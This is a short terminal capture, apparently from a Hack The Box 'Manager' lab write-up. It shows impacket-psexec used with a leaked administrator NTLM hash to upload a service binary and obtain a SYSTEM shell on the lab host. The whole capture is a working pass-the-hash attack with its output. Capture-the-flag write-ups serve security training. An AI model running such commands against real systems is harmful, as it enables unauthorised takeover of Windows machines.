 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec manager.htb/administrator@manager.htb -dc-ip 10.10.11.236 -hashes aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on manager.htb.....
[*] Found writable share ADMIN$
[*] Uploading file MYeYyMTr.exe
[*] Opening SVCManager on manager.htb.....
[*] Creating service tDaW on manager.htb.....
[*] Starting service tDaW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system